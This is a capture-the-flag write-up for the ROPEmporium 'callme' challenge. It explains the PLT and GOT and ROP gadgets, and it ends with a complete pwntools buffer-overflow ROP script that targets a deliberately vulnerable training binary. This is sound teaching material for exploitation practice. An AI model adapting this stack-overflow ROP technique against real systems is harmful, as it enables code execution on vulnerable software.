ROPEmporium: callme

Preface

‘callme’ focuses on leveraging the PLT in order to call functions whose addresses is not resolved until runtime.

Challenges can be found here.

File Information







Running the file, we are met with the following:

Note that the buffer overflow still exists (offset is the same), allowing us to overwrite the return address. However, this time around our objective is the following:

You must call the callme_one(), callme_two() and callme_three() functions in that order, each with the arguments 0xdeadbeef, 0xcafebabe, 0xd00df00d e.g. callme_one(0xdeadbeef, 0xcafebabe, 0xd00df00d) to print the flag. For the x86_64 binary double up those values, e.g. callme_one(0xdeadbeefdeadbeef, 0xcafebabecafebabe, 0xd00df00dd00df00d)

However, these functions are not in our binary.

Instead, they are dynamically linked at runtime, so we need a way to consistently call them. We are given a libcallme.so file where these functions are stored.

Our checksec remains the same.

Decompilation

Our useful function is a bit different this time. Instead of making a call to system(), it instead calls our three functions with random paramters. However, we can leverage this by setting up the registers with the desired values and calling these functions ourself.

void usefulFunction(void)

{

callme_three(4,5,6);

callme_two(4,5,6);

callme_one(4,5,6);

exit(1);

}

First though, we need to figure out the addresses of these functions.

Understanding the PLT and GOT



Notice that when we click on any of the three functions, Ghidra brings us to a “thunk” function:





Similarly, GDB shows us that the function calls are to a place called function@plt. So, what exactly is this?

The PLT (Procedure Linking Table) is primarily used by the program to call functions that are dynamically linked and thus unknown until runtime. Instead of making calls directly to the function, the program will call the PLT in order to ensure that the addresses are correct.

The PLT is responsible for resolving the address if it has not yet been called before. To do so, it calls ld.so, which returns the function address. This address is then patched in the GOT so that future calls will directly go to the function.

The GOT (Global Offset Table) itself is a table of addresses that is usually built during runtime and contains the actual addresses of functions, even after address space randomization.

For our purposes, we should know that calling the PLT is essentially the same as calling the function itself, since it will fetch the runtime address and call it for us.

For more information about this, see:

- GOT and PLT for pwning

- StackExchange PLT and GOT

- In-Depth PLT and GOT explanation

- GOT and PLT exploitaton

- ROPEmporium explanation

Finding Addresses and Gadgets

To find the PLT addresses for our three functions, we can look at the disassembly in GDB. The addresses labelled are the ones that we want to call, because they are basically the equivalent of calling the function itself.



We also need a gadget to populate our registers for us. Since each function needs three arguments, we need gadgets that can populate the first three registers in x64 calling convention:

RDI, RSI, RDX, RCX, R8 and R9

So let’s try searching for gadgets that can populate RDI, RSI, and RDX. Luckily the challenge made it easy for us, and we find a gadget that does all three.

With this, we can build our ROP chain!

Building ROP Chain

A quick recap: We need to populate our three registers by calling our gadget and feeding it the desired arguments. Then, we can call the PLT address of our function.

We need to repeat this process a total of three times for each function.

This begs the question: why can’t you just set the registers once instead of repeating it three times for each function?



The primary reason for this is due to architecture callee vs caller register designations.

In short, callee registers are expected to be preserved by the function, meaning it will retain the same value after the function call. Caller registers may be changed, meaning it is the caller’s responsibility to save them before calling. There is no guarantee that these registers won’t be clobbered.

In the below diagram, callee and caller registers are labelled:

Notice that RDI, RSI, and RDX are all caller saved. This means we need to set them again everytime we call a function.

Fixing Alignment



Even though our script seems to be correct, we still aren’t getting the flag. We aren’t hitting the checks for our function calls either.

Let’s do a little debugging. We can attach a GDB window using the gdb.attach() command in pwntools.

Doing this shows us that we are indeed segfaulting on a MOVAPS instruction. This means our stack alignment is off, so all we need to do is add a ret instruction before our chain.

With that change, the script works as expected and we get the flag!

Final Script

from pwn import *

p = process('./callme') # gdb.attach(p)

# Gadgets

FUNC_1_PLT = 0x400720

FUNC_2_PLT = 0x400740

FUNC_3_PLT = 0x4006f0

POP_RDI_RSI_RDX = 0x000000000040093c

RET = 0x00000000004006be

# Payload

payload = b'A'*40

payload += p64(RET)

payload += p64(POP_RDI_RSI_RDX)

payload += p64(0xdeadbeefdeadbeef)

payload += p64(0xcafebabecafebabe)

payload += p64(0xd00df00dd00df00d)

payload += p64(FUNC_1_PLT)

payload += p64(POP_RDI_RSI_RDX)

payload += p64(0xdeadbeefdeadbeef)

payload += p64(0xcafebabecafebabe)

payload += p64(0xd00df00dd00df00d)

payload += p64(FUNC_2_PLT)

payload += p64(POP_RDI_RSI_RDX)

payload += p64(0xdeadbeefdeadbeef)

payload += p64(0xcafebabecafebabe)

payload += p64(0xd00df00dd00df00d)

payload += p64(FUNC_3_PLT)

p.sendline(payload)

p.interactive()